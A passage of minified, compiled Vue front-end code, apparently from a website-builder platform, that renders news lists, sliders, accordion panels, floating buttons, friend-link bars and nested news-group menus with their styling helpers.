4==this.styleType||8==this.styleType&&this.list.length>1}}},components_slidervue_type_script_lang_js=slidervue_type_script_lang_js,slider_component=(0,componentNormalizer.A)(components_slidervue_type_script_lang_js,slidervue_type_template_id_46627540_render,slidervue_type_template_id_46627540_staticRenderFns,!1,null,null,null),slider=slider_component.exports,NewsList_Modulevue_type_script_lang_js={name:"NewsList",components:{Slider:slider},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{moduleStyleClass:function(){return"m_news__wrap-".concat(this.styleType)},filterNewsList:function(){var e=this.module.newsList,t=(new Date).getTime();return e.filter((function(e){return new Date(e.date).getTime()<=t||!e.publishRegularly}))},moduleData:function(){return this.module.blob0},moduleOptions:function(){return this.options.manageMode?Site.getModuleAttr(this.module.id).moduleOptions:{}},styleType:function(){return this.moduleData.selectStyle},colCount:function(){return this.moduleData.colCount},isShowSwiperDots:function(){return 8==this.styleType&&this.swiperNewsList.length>1},swiperNewsList:function(){var e=this.filterNewsList;if((e=e.length>8?e.slice(0,8):e).length>1){var t=jzUtils.deepExtendClone(e[e.length-1]),i=jzUtils.deepExtendClone(e[0]);t.isClone=!0,t.cloneId=1,i.isClone=!0,i.cloneId=2,e.unshift(t),e.push(i)}return e},newsListByCol:function(){var e=this,t=this.filterNewsList;if(8==this.styleType&&(t=this.swiperNewsList),0==this.colCount)return[t];var i=[],n=0;if(t.forEach((function(t){if(Array.isArray(i[n])||(i[n]=[]),i[n].length>e.colCount)return n++,i[n]=[],void i[n].push(t);i[n].push(t)})),i.length-1<0)return i;var o=i[i.length-1];if(o.length-1<this.colCount)for(var r=0;r<=this.colCount;r++)"undefined"==typeof o[r]&&(o[r]={});return i},currentCompon:function(){return News},slider:function(){return 4==this.styleType?"m_news_slider":""},newsPattern:function(){return this.module.pattern.vnl2||{}},pageStyle:function(){return this.newsPattern.pl?"page_left":"page_center"},newClass:function(){return"m_new_padding_".concat(this.styleType)},showPagenation:function(){return this.module.openPagenation&&![4,8].includes(this.styleType)}},updated:function(){var e=this;setTimeout((function(){jzModule.NewsListModule.find(e.module.id).bindJumpDetailEvent(),jzModule.NewsListModule.find(e.module.id).bindSwiperEvent(),jzModule.NewsListModule.find(e.module.id).bindResize()}))},methods:{createSymbol:function(){return Symbol("key")}}},modules_NewsList_Modulevue_type_script_lang_js=NewsList_Modulevue_type_script_lang_js,NewsList_Module_component=(0,componentNormalizer.A)(modules_NewsList_Modulevue_type_script_lang_js,Modulevue_type_template_id_185cdcec_render,Modulevue_type_template_id_185cdcec_staticRenderFns,!1,null,null,null),NewsList_Module=NewsList_Module_component.exports,NewsList=NewsList_Module,Modulevue_type_template_id_0358d4fa_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion_pack_container",attrs:{_autoheight:e.accordionItemAutoHeight}},[e._l(e.accordionList,(function(i){return t("accordion-item",{key:i.id,attrs:{"accordion-data":i,"is-active":i.id===e.activeAccordionId,"is-editing":i.id===e.editingAccordinId}})})),t("div",{staticClass:"empty_padding accordion_item accordion_item_active",style:e.emptyPaddingStyle})],2)},Modulevue_type_template_id_0358d4fa_staticRenderFns=[];Modulevue_type_template_id_0358d4fa_render._withStripped=!0;var AccordionItemvue_type_template_id_304d9df7_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion_item","class":{accordion_item_active:e.isActive,accordion_item_editing:e.isEditing},style:e.accordionItemStyle,attrs:{id:"accordion_item_".concat(e.accordionId)},on:{mouseenter:e.handleAccordionMouseenter,mouseleave:e.handleAccordionMouseleave}},[t("accordion-content",{attrs:{"accordion-data":e.accordionData,"is-active":e.isActive}})],1)},AccordionItemvue_type_template_id_304d9df7_staticRenderFns=[];AccordionItemvue_type_template_id_304d9df7_render._withStripped=!0;var AccordionContentvue_type_template_id_45d8ddbe_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion_item_content_container"},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.showExpand,expression:"showExpand"}],staticClass:"accordion_item_expand","class":e.packClass,attrs:{id:"accordionPackContent".concat(e.module.id,"-").concat(e.accordionData.id,"-expand")},domProps:{innerHTML:e._s(e.expandContentHtml)}}),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.showCollapse,expression:"showCollapse"}],staticClass:"accordion_item_collapse","class":e.packClass,attrs:{id:"accordionPackContent".concat(e.module.id,"-").concat(e.accordionData.id,"-collapse")},domProps:{innerHTML:e._s(e.collapseContentHtml)}})])},AccordionContentvue_type_template_id_45d8ddbe_staticRenderFns=[];AccordionContentvue_type_template_id_45d8ddbe_render._withStripped=!0;var AccordionContentvue_type_script_lang_js={name:"AccordionContent",inject:["module","options"],props:{accordionData:{type:Object,required:!0},isActive:{type:Boolean,required:!0}},computed:{expandData:function(){return this.accordionData.ed||{}},collapseData:function(){return this.accordionData.cd||{}},expandModuleList:function(){return this.expandData.ml||[]},collapseModuleList:function(){return this.collapseData.ml||[]},packClass:function(){return["J_accordionPackContent","elemZoneModule","elemZone"]},expandContentHtml:function(){return"".concat(this.elemZoneBgHtml).concat(this.expandModuleList.map((function(e){return e.content||""})).join(""))},collapseContentHtml:function(){return"".concat(this.elemZoneBgHtml).concat(this.collapseModuleList.map((function(e){return e.content||""})).join(""))},elemZoneBgHtml:function(){return'<div class="fk-elemZoneBg J_zoneContentBg fk-accordionPackBg"></div>'},showExpand:function(){return this.isActive},showCollapse:function(){return!this.isActive}},mounted:function(){this.execModuleScriptInManageMode()},methods:{execModuleScriptInManageMode:function(){[this.expandModuleList,this.collapseModuleList].forEach((function(e){e.forEach((function(e){e.scripts&&$((function(){return Fai.fkEval(e.scripts)}))}))}))}}},components_AccordionContentvue_type_script_lang_js=AccordionContentvue_type_script_lang_js,AccordionContent_component=(0,componentNormalizer.A)(components_AccordionContentvue_type_script_lang_js,AccordionContentvue_type_template_id_45d8ddbe_render,AccordionContentvue_type_template_id_45d8ddbe_staticRenderFns,!1,null,null,null),AccordionContent=AccordionContent_component.exports,AccordionItemvue_type_script_lang_js={name:"AccordionItem",components:{AccordionContent:AccordionContent},inject:["module"],props:{accordionData:{type:Object,required:!0},isActive:{type:Boolean,required:!0},isEditing:{type:Boolean,"default":!1}},data:function(){return{accordionItemEl:null}},computed:{moduleId:function(){return this.module.id},accordionId:function(){return this.accordionData.id},expandData:function(){return this.accordionData.ed||{}},collapseData:function(){return this.accordionData.cd||{}},accordionPackManageModule:function(){return jzModule.AccordionPackManageModule.find(this.moduleId)},accordionItemStyle:function(){var e={};if(0===this.module.pattern.acp.ih.y){var t=null,i=null;-1!==this.module.expandHeight&&(t=this.module.expandHeight),-1!==this.module.collapseHeight&&(i=this.module.collapseHeight);var n=this.isActive?t:i;n&&(e.height="".concat(n,"px"))}return e}},mounted:function(){var e=this;this.$nextTick((function(){e.accordionPackManageModule.initBorderLine(e.accordionId)}))},methods:{handleAccordionMouseenter:function(){this.accordionPackManageModule.moveOnSubModule||this.accordionPackManageModule.onAccordionItemMouseenter(this.accordionId)},handleAccordionMouseleave:function(){this.accordionPackManageModule.moveOnSubModule||this.accordionPackManageModule.onAccordionItemMouseleave(this.accordionId)}}},components_AccordionItemvue_type_script_lang_js=AccordionItemvue_type_script_lang_js,AccordionItem_component=(0,componentNormalizer.A)(components_AccordionItemvue_type_script_lang_js,AccordionItemvue_type_template_id_304d9df7_render,AccordionItemvue_type_template_id_304d9df7_staticRenderFns,!1,null,null,null),AccordionItem=AccordionItem_component.exports,AccordionPack_Modulevue_type_script_lang_js={name:"AccordionPack",components:{AccordionItem:AccordionItem},inject:["options"],props:{module:{type:Object,"default":function(){return{}},required:!0}},data:function(){return{}},computed:{pattern:function(){return this.module.pattern||{}},accordionItemAutoHeight:function(){var e=(this.pattern.acp||{}).ih||{},t="number"==typeof e.y?e.y:0;return t=0==t?1:0},accordionList:function(){return this.module.prop1||[]},activeAccordionId:function(){return(this.accordionList[this.module.activeIndex]||{}).id},editingAccordinId:function(){return(this.accordionList[this.module.editingIndex]||{}).id},emptyPaddingStyle:function(){var e={};if(0===this.module.pattern.acp.ih.y){var t=null,i=null;-1!==this.module.expandHeight&&(t=this.module.expandHeight),-1!==this.module.collapseHeight&&(i=this.module.collapseHeight);var n=Math.max(t,i);n&&(e.height="".concat(n,"px"))}else{var o=this.module.pattern.acp.ih,r=o.eh,s=o.ch,a=Math.max(r,s);a&&(e.height="".concat(a,"px"))}return e}},watch:{accordionList:{handler:function(){this.dataChanged()},deep:!0},"module.prop2":function(){this.dataChanged()}},methods:{dataChanged:function(){this.options.manageMode&&"undefined"!=typeof Site&&(Site.getModuleAttr(this.module.id).data.changed=!0,Site.styleChanged())}}},modules_AccordionPack_Modulevue_type_script_lang_js=AccordionPack_Modulevue_type_script_lang_js,AccordionPack_Module_component=(0,componentNormalizer.A)(modules_AccordionPack_Modulevue_type_script_lang_js,Modulevue_type_template_id_0358d4fa_render,Modulevue_type_template_id_0358d4fa_staticRenderFns,!1,null,null,null),AccordionPack_Module=AccordionPack_Module_component.exports,AccordionPack=AccordionPack_Module;function Modulevue_type_template_id_6510ee3c_typeof(e){return Modulevue_type_template_id_6510ee3c_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Modulevue_type_template_id_6510ee3c_typeof(e)}function Modulevue_type_template_id_6510ee3c_defineProperty(e,t,i){return(t=Modulevue_type_template_id_6510ee3c_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Modulevue_type_template_id_6510ee3c_toPropertyKey(e){var t=Modulevue_type_template_id_6510ee3c_toPrimitive(e,"string");return"symbol"==Modulevue_type_template_id_6510ee3c_typeof(t)?t:t+""}function Modulevue_type_template_id_6510ee3c_toPrimitive(e,t){if("object"!=Modulevue_type_template_id_6510ee3c_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Modulevue_type_template_id_6510ee3c_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var Modulevue_type_template_id_6510ee3c_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_button J_floatBtnBox floatBtnBox floatBtnStyle","class":Modulevue_type_template_id_6510ee3c_defineProperty(Modulevue_type_template_id_6510ee3c_defineProperty({},e.className,!e.useNewStyle),"button_icon_in_left",1===e.pattern.vfb.i.d)},[e.render&&e.baseSet.h?t("a",{staticClass:"middle floatBtn float_a_btn","class":e.className,attrs:{id:e.id,href:e.href,target:e.baseSet.ot?"_blank":"_self"}},[e.showIcon?[t("div",{staticClass:"m_float_btn_container","class":{"m_float_btn--empty-text":e.emptyText}},[t("span",{staticClass:"m_float_btn__text icon_text"},[e._v(e._s(e.module.prop1.bs.v))]),e._v(" "),e.isIcon?[t("span",{staticClass:"m_float_btn__icon icon-",attrs:{contenteditable:"false"},domProps:{innerHTML:e._s(e.iconHtmlStr)}})]:[t("span",{staticClass:"m_float_btn__img m_float_btn__icon",attrs:{contenteditable:"false"}},[t("img",{staticClass:"m_float_btn__img",attrs:{contenteditable:"false",src:e.btnImgPath,draggable:"false"}})])]],2)]:[t("span",{staticClass:"J_floatBtnText m_float_btn__text"},[e._v(e._s(e.module.prop1.bs.v))])]],2):e.render?t("div",{staticClass:"middle floatBtn float_a_btn","class":e.className,style:e.fontFamilyStyle,attrs:{id:e.id,href:e.href,target:e.baseSet.ot?"_blank":"_self"}},[e.showIcon?[t("div",{staticClass:"m_float_btn_container","class":{"m_float_btn--empty-text":e.emptyText}},[t("span",{staticClass:"m_float_btn__text icon_text"},[e._v(e._s(e.module.prop1.bs.v))]),e._v(" "),e.isIcon?[t("span",{staticClass:"m_float_btn__icon icon-",attrs:{contenteditable:"false"},domProps:{innerHTML:e._s(e.iconHtmlStr)}})]:[t("span",{staticClass:"m_float_btn__img m_float_btn__icon",attrs:{contenteditable:"false"}},[t("img",{staticClass:"m_float_btn__img",attrs:{contenteditable:"false",src:e.btnImgPath,draggable:"false"}})])]],2)]:[t("span",{staticClass:"J_floatBtnText m_float_btn__text"},[e._v(e._s(e.module.prop1.bs.v))])]],2):e._e()])},Modulevue_type_template_id_6510ee3c_staticRenderFns=[];Modulevue_type_template_id_6510ee3c_render._withStripped=!0;var Button_Modulevue_type_script_lang_js={name:"Button",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{render:!0}},computed:{emptyText:function(){return!this.module.prop1.bs.v},baseSet:function(){return this.module.prop1.bs||{}},href:function(){return this.baseSet.h?this.baseSet.h:"javascript:void(0);"},id:function(){return"module".concat(this.module.id,"FlBtn")},pattern:function(){return this.module.pattern},useNewStyle:function(){return this.module.prop4>4},className:function(){var e=[];return this.useNewStyle?e.push("m_button_style_".concat(this.module.prop4)):e.push("floatBtnStyle".concat(this.module.prop4)),e},btnPatternVfb:function(){return this.pattern.vfb||{}},btnPatternIcon:function(){return this.btnPatternVfb.i||{}},showIcon:function(){return 1==this.btnPatternIcon.t},isIcon:function(){return 0==this.btnPatternIcon.ft&&""!=this.btnPatternIcon.fi},iconHtmlStr:function(){return"&#x".concat(this.btnPatternIcon.fi)},iconStyle:function(){var e={};return e["font-size"]=this.btnPatternIcon.is+"px",e},iconTextStyle:function(){var e={};return e["max-width"]="calc(100% - ".concat(this.btnPatternIcon.is,"px)"),e},btnImgPath:function(){return this.btnPatternIcon.fp},btnBgImg:function(){return{"background-image":"url(".concat(this.btnImgPath,")"),"background-repeat":"no-repeat"}},fontFamilyStyle:function(){var e=this.module.prop5;return Array.isArray(e)&&e.length>0&&(e=e[0].fontFamily),{fontFamily:e}}},watch:{showIcon:function(){var e=this;this.render=!1;var t=this;this.$nextTick((function(){e.render=!0,e.$nextTick((function(){Site.initFloatBtnEdit(t.options.args.initOptions)}))}))}}},modules_Button_Modulevue_type_script_lang_js=Button_Modulevue_type_script_lang_js,Button_Module_component=(0,componentNormalizer.A)(modules_Button_Modulevue_type_script_lang_js,Modulevue_type_template_id_6510ee3c_render,Modulevue_type_template_id_6510ee3c_staticRenderFns,!1,null,null,null),Button_Module=Button_Module_component.exports,Button=Button_Module,Modulevue_type_template_id_440ddf90_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_friendlink__wrapper",e.styleClass]},[[0,1].includes(e.moduleStyle)?[t("div",{staticClass:"m_friendlink__tipswrap"},[t("span",{staticClass:"m_friendlink__tipsname"},[e._v("\n                "+e._s(e.tips)+"\n            ")])]),e._v(" "),0==e.module.prop1?t("div",{"class":["m_friendlink__triangle",e.triangleDir]}):t("svg",{"class":["m_friendlink__triangle m_friendlink__triangle-svg",e.triangleDir]},[t("use",{attrs:{"xlink:href":"#icon_more"}})]),e._v(" "),e.module._manageMode?e._e():t("nav",{staticClass:"m_friendlink__seonav"},e._l(e.module.prop3,(function(i){return t("a",{key:i.id,staticClass:"m_friendlink__seohref",attrs:{href:i.link.jumpUrl||"javascript:void(0);"}},[e._v("\n                "+e._s(i.name)+"\n            ")])})),0)]:e._e(),e._v(" "),2===e.moduleStyle?t("multi-columns",{attrs:{module:e.module}}):e._e()],2)},Modulevue_type_template_id_440ddf90_staticRenderFns=[];Modulevue_type_template_id_440ddf90_render._withStripped=!0;var MultiColumnsvue_type_template_id_2aaa8804_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_friendlink_multiColumns_wrap"},[e._l(e.formattedList,(function(i,n){return[t("div",{key:n,staticClass:"m_friendlink_multiColumns_col"},e._l(i,(function(i,n){return t("div",{key:n,staticClass:"m_friendlink_multiColumns_item"},[t("a",{attrs:{href:i.link.jumpUrl||"javascript:void(0);",target:i.link.target||null}},[e._v(e._s(i.name))])])})),0),e._v(" "),n!==e.formattedList.length-1?t("div",{staticClass:"m_friendlink_split_line"}):e._e()]}))],2)},MultiColumnsvue_type_template_id_2aaa8804_staticRenderFns=[];MultiColumnsvue_type_template_id_2aaa8804_render._withStripped=!0;var MultiColumnsvue_type_script_lang_js={name:"MultiColumns",props:{module:{type:Object,required:!0}},computed:{columnsCount:function(){return this.module.prop2},formattedList:function(){for(var e=this.module.prop3||[],t=this.columnsCount,i=[],n=0;n<t;n++)i[n]=[];return e.forEach((function(e,n){i[n%t].push(e)})),i}}},FriendLink_MultiColumnsvue_type_script_lang_js=MultiColumnsvue_type_script_lang_js,MultiColumns_component=(0,componentNormalizer.A)(FriendLink_MultiColumnsvue_type_script_lang_js,MultiColumnsvue_type_template_id_2aaa8804_render,MultiColumnsvue_type_template_id_2aaa8804_staticRenderFns,!1,null,null,null),MultiColumns=MultiColumns_component.exports;function FriendLink_Modulevue_type_script_lang_js_typeof(e){return FriendLink_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FriendLink_Modulevue_type_script_lang_js_typeof(e)}function FriendLink_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=FriendLink_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FriendLink_Modulevue_type_script_lang_js_toPropertyKey(e){var t=FriendLink_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FriendLink_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function FriendLink_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=FriendLink_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FriendLink_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var FriendLink_Modulevue_type_script_lang_js={name:"FriendLink",components:{MultiColumns:MultiColumns},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{friendLinkPattern:function(){return this.module.pattern.fl||{}},triangleDir:function(){return"m_friendlink__triangle-up"},moduleStyle:function(){return this.module.prop1},styleClass:function(){return"m_friendlink__wrapper-".concat(this.moduleStyle)},list:function(){return this.module.prop3||[]},tips:function(){return this.module.prop5||""},clientHideNavStyle:function(){return this.isClient?"display:none;":""}},watch:FriendLink_Modulevue_type_script_lang_js_defineProperty(FriendLink_Modulevue_type_script_lang_js_defineProperty({},"module.prop3",(function(){[0,1].includes(this.moduleStyle)&&jzModule.FriendLinkModule.find(this.module.id).setListDataChange(!0)})),"module.prop1",(function(){[0,1].includes(this.moduleStyle)?jzModule.FriendLinkModule.find(this.module.id).init():jzModule.FriendLinkModule.find(this.module.id).unbindEvent()}))},modules_FriendLink_Modulevue_type_script_lang_js=FriendLink_Modulevue_type_script_lang_js,FriendLink_Module_component=(0,componentNormalizer.A)(modules_FriendLink_Modulevue_type_script_lang_js,Modulevue_type_template_id_440ddf90_render,Modulevue_type_template_id_440ddf90_staticRenderFns,!1,null,null,null),FriendLink_Module=FriendLink_Module_component.exports,FriendLink=FriendLink_Module,Modulevue_type_template_id_25831806_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_newsgroup__wrap",e.classByDir]},[t("NewsGroupItem",{key:e.createSymbol(),attrs:{"group-list":e.groupList,module:e.module}})],1)},Modulevue_type_template_id_25831806_staticRenderFns=[];Modulevue_type_template_id_25831806_render._withStripped=!0;var NewsGroupItemvue_type_template_id_824884f2_render=function(){var e=this,t=e._self._c;return e.groupList&&e.groupList.length?t("div",{"class":"m_newsgroup__itemwrap m_newsgroup__itemwrap-".concat(e.rowCount," ").concat(e.defaultExpandClass," ").concat(e.isSecondPanel?"m_newsgroup__itemwrap-h J_newsgroup__hoveritem J_newsgroup__hoveritem-"+e.parentId:""),attrs:{"data-id":e.parentId}},[e._l(e.groupList,(function(i,n){return[t("div",{key:i.id,"class":"m_newsgroup__item m_newsgroup__item-".concat(e.rowCount," m_newsgroup__item").concat(e.hasChildState),attrs:{"data-id":String(e.module.id)+String(i.id)}},[t("div",{"class":["m_newsgroup__controlor","".concat(i.isGroup?"m_newsgroup__controlor-group":""),"".concat(i.isGroup&&!e.module.clickExpand?"m_newsgroup__controlor-nothover":"")],style:e.getSelectBgStyle(i)},[t("span",{"class":["m_newsgroup__name",e.paddingRightClass(i)],style:[e.lineheightStyle]},[t("a",{"class":"m_newsgroup__href m_newsgroup__href-".concat(e.rowCount," ").concat(!i.children||i.children&&!i.children.length?"m_newsgroup__href-line":""),style:e.getSelectFontStyle(i),attrs:{href:e.canOpen(i),target:e.getTarget(i),onclick:"".concat(i.children.length&&!i.isGroup?"event.stopPropagation()":"")}},[e._v("\n                        "+e._s(i.name)+"\n                    ")])]),e._v(" "),(0==e.module.groupType&&e.isVdir||e.isVdir&&e.module.clickExpand||!e.isVdir&&e.module.groupShow&&e.module.clickExpand)&&i.children&&i.children.length?t("div",{"class":"m_newsgroup__switchicon ".concat(e.rotateClass)}):e._e()]),e._v(" "),t("NewsGroupItem",{attrs:{"group-list":e.prepareList(i.children),"row-count":e.rowCount+1,module:e.module,"parent-id":String(e.module.id)+String(i.id)}}),e._v(" "),1==e.rowCount&&e.isVdir&&n<e.groupList.length-1?t("div",{staticClass:"m_newsgroup__split",style:e.splitLineStyle}):e._e()],1)]}))],2):e._e()},NewsGroupItemvue_type_template_id_824884f2_staticRenderFns=[];function getBackgroundStyle(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:-1,t=arguments.length>1?arguments[1]:undefined,i=arguments.length>2?arguments[2]:undefined;return getCompatibleColorStyle(i&&-1!=e?"url("+i+") "+getRepeatStyle(e)+" "+getPositionStyle(e)+","+t:t)}function getCompatibleColorStyle(e){return null==e?"":{background:e=normalizedBackgroundStyle(e)}}function getRepeatStyle(e){var t="";return 0!=e&&6!=e&&7!=e&&8!=e&&9!=e&&13!=e&&14!=e&&15!=e&&16!=e&&17!=e&&40!=e||(t="no-repeat"),1!=e&&11!=e&&12!=e||(t="repeat-x"),2!=e&&21!=e&&22!=e||(t="repeat-y"),3!=e&&4!=e&&5!=e&&30!=e||(t="repeat"),t}function getPositionStyle(e){var t="center";return 9!=e&&12!=e||(t="bottom"),6!=e&&21!=e||(t="left"),7!=e&&22!=e||(t="right"),4!=e&&5!=e&&8!=e&&11!=e&&30!=e||(t="top"),13==e&&(t="left top"),14==e&&(t="right top"),15==e&&(t="left bottom"),16==e&&(t="right bottom"),t}function normalizedBackgroundStyle(e){if(null==e)return"";if((e=(e=e.trim()).match("(?:.*?:)?([\\s\\S]*)")[1]||"").length<2)return e;","==e.substring(0,1)&&(e=e.substring(1)),","==e.substring(e.length-1)&&(e=e.substring(0,e.length-1));var t=e.indexOf("linear-gradient("),i=e.indexOf("url(");return t>-1&&i>-1&&t<i?e.substring(i)+","+e.substring(0,i):e}function NewsGroupItemvue_type_script_lang_js_typeof(e){return NewsGroupItemvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},NewsGroupItemvue_type_script_lang_js_typeof(e)}function NewsGroupItemvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function NewsGroupItemvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?NewsGroupItemvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){NewsGroupItemvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):NewsGroupItemvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function NewsGroupItemvue_type_script_lang_js_defineProperty(e,t,i){return(t=NewsGroupItemvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function NewsGroupItemvue_type_script_lang_js_toPropertyKey(e){var t=NewsGroupItemvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==NewsGroupItemvue_type_script_lang_js_typeof(t)?t:t+""}function NewsGroupItemvue_type_script_lang_js_toPrimitive(e,t){if("object"!=NewsGroupItemvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=NewsGroupItemvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}NewsGroupItemvue_type_template_id_824884f2_render._withStripped=!0;var NewsGroupItemvue_type_script_lang_js={name:"NewsGroupItem",props:{groupList:{type:Array,"default":function(){return[]},required:!0},rowCount:{type:Number,"default":1},module:{type:Object,"default":function(){return{}}},parentId:{type:String,"default":"-1"}},data:function(){return{}},computed:{isSecondPanel:function(){return 2==this.rowCount&&0==this.module.groupType&&!this.isVdir},pattern:function(){return this.module.pattern||{}},isVdir:function(){return this.module.vdir},hasChildState:function(){if(2==this.rowCount){for(var e=!1,t=0;t<this.groupList.length;t++){var i=this.groupList[t];if(i.children&&i.children.length){e=!0;break}}return e?"-haschild":"-nochild"}return""},defaultExpandClass:function(){return 1!=this.rowCount?this.isVdir&&this.module.groupShow&&!this.module.clickExpand||!this.isVdir&&!this.module.groupShow||this.module.defaultExpand?"":"m_newsgroup__itemwrap-noexpend":""},rotateClass:function(){return(this.module.clickExpand||0==this.module.groupType)&&this.module.defaultExpand?"m_newsgroup__switchicon-rotate":""},contentRowHeight:function(){return this.pattern.crh||{}},lineheightStyle:function(){return this.contentRowHeight.y?{"line-height":"".concat(this.contentRowHeight.h||0,"px")}:{}},contentSplitLine:function(){return this.pattern.csl||{}},borderStyle:function(){return this.contentSplitLine.s},borderStyleStr:function(){return["solid","dashed","dotted"][this.borderStyle]},borderColor:function(){var e=this.contentSplitLine.c||"";return e.replace(/"/g,"")},splitLineStyle:function(){return"0"==this.contentSplitLine.y?{}:1==this.contentSplitLine.y?{"border-top":"none"}:{"border-top":"".concat(this.contentSplitLine.w,"px ").concat(this.borderStyleStr," ").concat(this.borderColor||"transparent")}},contentSelectFont:function(){return this.pattern.csf||{}},selectFontStyle:function(){var e=this.contentSelectFont.s||12,t=this.contentSelectFont.w||0,i=this.contentSelectFont.u||0,n=this.contentSelectFont.i||0,o=this.contentSelectFont.f||"SimSun",r=this.contentSelectFont.c||"#000000";return{"font-size":e+"px","font-family":o,"font-style":1==n?"italic":"normal","font-weight":this.getFontWeight(t),"text-decoration":1==i?"underline":"blink",color:r}},selectedGroupId:function(){return this.module.selectedGroupId},selectedNewsGroupCatalogId:function(){return this.module.selectedNewsGroupCatalogId},contentSelectBg:function(){return this.pattern.csb||{}},selectBgStyle:function(){var e="undefined"==typeof this.contentSelectBg.r?-1:this.contentSelectBg.r,t=this.contentSelectBg.c||"#000",i=this.contentSelectBg.p||"",n={};return 4==e?n["background-size"]="100% 100%":5==e&&(n["background-size"]="100%"),n["background-position"]="top",NewsGroupItemvue_type_script_lang_js_objectSpread(NewsGroupItemvue_type_script_lang_js_objectSpread({},getBackgroundStyle(e,t,i)),n)},openTargetType:function(){return this.module.openType?"_blank":"_self"}},methods:{getTarget:function(e){return e.isGroup?"_self":this.openTargetType},canOpen:function(e){return e.isGroup?"javascript:void(0);":e.href},aOrSpan:function(e){return e.isGroup?"span":"a"},getFontWeight:function(e){return e>0?"bold":"normal"},prepareList:function(){return arguments.length>0&&arguments[0]!==undefined?arguments[0]:[]},getSelectFontStyle:function(e){return e.id==this.selectedGroupId?1==this.contentSelectFont.y?this.selectFontStyle:{color:this.module._manageMode?Fai.top._majorColorData:this.module._majorColorData}:{}},getSelectBgStyle:function(e){var t=this,i=this;var n=!1;-1==this.selectedNewsGroupCatalogId?n=e.id==this.selectedGroupId:n=function o(){for(var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[],t=0;t<e.length;t++){var n=e[t];if(n.id==i.selectedGroupId)return!0;o(n.children)}return!1}((this.module.newsGroupList.find((function(e){return e.id==t.selectedNewsGroupCatalogId}))||{}).children);return 2==this.contentSelectBg.y&&n?this.selectBgStyle:{}},paddingRightClass:function(e){return this.isVdir&&e.children&&e.children.length?"m_newsgroup__name-paddingright":""}}},components_NewsGroupItemvue_type_script_lang_js=NewsGroupItemvue_type_script_lang_js,NewsGroupItem_component=(0,componentNormalizer.A)(components_NewsGroupItemvue_type_script_lang_js,NewsGroupItemvue_type_template_id_824884f2_render,NewsGroupItemvue_type_template_id_824884f2_staticRenderFns,!1,null,null,null),NewsGroupItem=NewsGroupItem_component.exports;function NewsGroup_Modulevue_type_script_lang_js_typeof(e){return NewsGroup_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},NewsGroup_Modulevue_type_script_lang_js_typeof(e)}function NewsGroup_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=NewsGroup_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function NewsGroup_Modulevue_type_script_lang_js_toPropertyKey(e){var 